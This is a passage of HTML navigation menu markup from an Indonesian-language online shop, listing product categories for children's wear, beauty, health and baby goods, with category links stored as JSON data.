                                        <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://asurdosporto.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="https://asurdosporto.org/shop-boy's-muslim-wear">
                                          <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/shop-boy's-muslimin-accessories"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="https://asurdosporto.org/shop-girls-muslim-wear">
                                          <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="https://asurdosporto.org/fashion-sepatu-anak-laki-laki">
                                          <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="https://asurdosporto.org/fashion-sepatu-anak-perempuan">
                                          <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-sneakers-anak-perempuan"}]

                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="https://asurdosporto.org/beli-tas-anak-tl/">
                                          <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://asurdosporto.org/koper-anak-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="https://asurdosporto.org/beli-perhiasan-anak/">
                                          <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://asurdosporto.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="https://asurdosporto.org/beli-jam-tangan-anak/">
                                          <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="https://asurdosporto.org/beli-perawatan-kulit/">
                                          <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://asurdosporto.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://asurdosporto.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://asurdosporto.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://asurdosporto.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://asurdosporto.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://asurdosporto.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://asurdosporto.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-mata"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="https://asurdosporto.org/beli-makeup/">
                                          <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://asurdosporto.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://asurdosporto.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://asurdosporto.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://asurdosporto.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://asurdosporto.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://asurdosporto.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://asurdosporto.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://asurdosporto.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-makeup"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="https://asurdosporto.org/beli-perawatan-rambut/">
                                          <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://asurdosporto.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://asurdosporto.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://asurdosporto.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-mandi-tubuh/">
                                          <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://asurdosporto.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-tangan"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="https://asurdosporto.org/beli-perawatan-kesehatan-pribadi/">
                                          <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://asurdosporto.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://asurdosporto.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://asurdosporto.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://asurdosporto.org/shop-Obat-Anti-Serangga"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="https://asurdosporto.org/beli-parfum/">
                                          <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://asurdosporto.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://asurdosporto.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://asurdosporto.org/beli-parfum-unisex"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="https://asurdosporto.org/beli-alat-kesehatan-kecantikan/">
                                          <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://asurdosporto.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://asurdosporto.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://asurdosporto.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://asurdosporto.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="https://asurdosporto.org/beli-suplemen-makanan/">
                                          <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://asurdosporto.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://asurdosporto.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://asurdosporto.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://asurdosporto.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://asurdosporto.org/beli-protein"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="https://asurdosporto.org/beli-alat-medis/">
                                          <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://asurdosporto.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://asurdosporto.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://asurdosporto.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://asurdosporto.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://asurdosporto.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://asurdosporto.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://asurdosporto.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://asurdosporto.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://asurdosporto.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://asurdosporto.org/beli-stetoskop"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="https://asurdosporto.org/jual-perlengkapan-kesehatan-seksual/">
                                          <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://asurdosporto.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://asurdosporto.org/beli-pelumas"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="https://asurdosporto.org/beli-perawatan-tubuh-kesehatan-pria/">
                                          <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://asurdosporto.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://asurdosporto.org/beli-deodoran-pria"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="https://asurdosporto.org/kesehatan-manula/">
                                          <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://asurdosporto.org/kesehatan-manula/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="https://asurdosporto.org/jual-perlengkapan-bayi-balita/">
                                          <span>Ibu &amp; Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="https://asurdosporto.org/beli-popok-pispot-bb/">
                                          <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://asurdosporto.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://asurdosporto.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://asurdosporto.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://asurdosporto.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://asurdosporto.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://asurdosporto.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://asurdosporto.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://asurdosporto.org/beli-detergen-popok-kain/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="https://asurdosporto.org/beli-susu-formula/">
                                          <span>Makanan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://asurdosporto.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://asurdosporto.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://asurdosporto.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://asurdosporto.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://asurdosporto.org/beli-susu-maternal/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="https://asurdosporto.org/jual-baju-aksesoris-anak/">
                                          <span>Pakaian &amp; Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://asurdosporto.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="https://asurdosporto.org/beli-makanan-bayi/">
                                          <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://asurdosporto.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://asurdosporto.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://asurdosporto.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/jual-piring-mangkok-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-berkendara-bayi/">
                                          <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://asurdosporto.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://asurdosporto.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://asurdosporto.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://asurdosporto.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://asurdosporto.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tali-harness-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="https://asurdosporto.org/jual-perlengkapan-kamar-bayi/">
                                          <span>Kamar Bayi</span>
                                        </a>
